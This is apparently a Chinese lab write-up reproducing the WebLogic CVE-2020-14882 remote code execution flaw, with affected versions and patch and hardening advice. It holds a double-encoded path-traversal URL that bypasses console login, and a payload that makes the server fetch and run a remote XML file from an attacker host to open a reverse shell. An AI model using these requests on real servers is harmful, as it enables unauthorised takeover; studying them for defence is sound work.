CVE-2020-14882-Weblogic-RCE

描述

在Oracle官方发布的2020年10月关键补丁更新公告CPU(Critical Patch Update)中,包含一个存在于Weblogic Console中的高危远程代码执行漏洞CVE-2020-14882。未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。

影响版本

WebLogic 10.3.6.0.0

WebLogic 12.1.3.0.0

WebLogic 12.2.1.3.0

WebLogic 12.2.1.4.0

WebLogic 14.1.1.0.0

漏洞检测



访问以下目录,若返回状态码200则说明该漏洞。

1 | http://192.168.3.74:7001/console/css/%252e%252e%252fconsole.portal |



环境搭建

使用vulnhub环境来复现该漏洞。

1 | #进入漏洞目录 |



查看环境

1 | http://192.168.3.74:7001/console/login/LoginForm.jsp |

复现过程

直接访问以下路径即可未授权访问。

1 | http://192.168.3.74:7001/console/css/%252e%252e%252fconsole.portal |





还需利用xml反弹shell

1 | <?xml version="1.0" encoding="UTF-8" ?> |







kali监听



bp执行payload

1 | /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.3.61:8000/exp.xml") |

获得反弹过来的会话。

修复建议

1、及时下载官方补丁进行升级修复。下载地址如下:https://www.oracle.com/security-alerts/cpuoct2020.html

2、关闭后台/console/console.portal的访问权限。

3、修改后台默认地址。

进入默认的控制台,例如“localhost/console”,进入后点击左侧的 “域名称”-“高级选项”-“保存”,重启服务并清缓存。